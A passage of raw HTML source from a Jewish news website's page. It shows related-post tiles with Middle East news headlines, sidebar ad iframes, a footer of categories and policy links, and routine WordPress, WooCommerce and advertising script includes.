								<a href="https://jewishdigitaltimes.com/abu-obaida-assassination-rumors-part-of-israeli-psychological-war-says-hamas/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769046343_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 22, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/abu-obaida-assassination-rumors-part-of-israeli-psychological-war-says-hamas/">Abu Obaida assassination rumors &#8220;part of Israeli psychological</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/%e0%a4%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%86%e0%a4%97-%e0%a4%87%e0%a4%9c%e0%a4%bc%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%b2-%e0%a4%a8%e0%a5%87-%e0%a4%b6%e0%a5%81/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769003038_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 21, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/%e0%a4%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%86%e0%a4%97-%e0%a4%87%e0%a4%9c%e0%a4%bc%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%b2-%e0%a4%a8%e0%a5%87-%e0%a4%b6%e0%a5%81/">ईरान में आग… इज़राइल ने शुरू किया हमला?</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/gaza-34-killed-as-israel-ramp-up-attacks-on-gaza-city-suburbs/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959756_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 21, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/gaza-34-killed-as-israel-ramp-up-attacks-on-gaza-city-suburbs/">Gaza: 34 killed as Israel ramp up attacks</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(111)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(915)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(199)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(125)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(119)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(105)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(71)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(79)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(168)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-military-hit-irans-president-in-killer-strike-pezeshkian-opens-up-on-injury-from-idf-attack/" title="Israel Military Hit Iran&#8217;s President In Killer Strike, Pezeshkian Opens Up On Injury From IDF Attack"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349651_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349651_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349651_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 25, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-military-hit-irans-president-in-killer-strike-pezeshkian-opens-up-on-injury-from-idf-attack/">Israel Military Hit Iran&#8217;s President In Killer Strike, Pezeshkian Opens Up On Injury From IDF Attack</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/the-real-death-toll-in-gaza-from-israels-ongoing-genocide-on-cnn/" title="The REAL death toll in Gaza from Israel&#8217;s ongoing genocide&#8230;On CNN!"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349265_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349265_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349265_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 25, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/the-real-death-toll-in-gaza-from-israels-ongoing-genocide-on-cnn/">The REAL death toll in Gaza from Israel&#8217;s ongoing genocide&#8230;On CNN!</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"23508d7e07","remove_from_wishlist_nonce":"ac630aa79c","reload_wishlist_and_adding_elem_nonce":"dbc7aec903","load_mobile_nonce":"eee7fd8e2d","delete_item_nonce":"925c2b7ef2","save_title_nonce":"f7269d28a8","save_privacy_nonce":"f37eb50409","load_fragments_nonce":"6b8a09b155"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"63ab46e4c4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d
body_size: 10181
content:
